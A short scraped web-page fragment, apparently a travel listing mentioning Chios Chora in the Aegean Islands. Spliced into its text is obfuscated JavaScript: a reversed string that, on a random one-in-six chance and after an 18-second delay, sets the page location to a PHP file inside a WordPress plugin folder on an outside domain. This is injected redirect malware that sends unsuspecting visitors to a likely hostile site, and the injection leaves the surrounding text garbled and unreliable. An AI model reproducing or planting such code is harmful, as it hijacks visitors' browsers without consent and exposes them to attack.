 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Chios in Chios Chora, Chios, Aegean Islands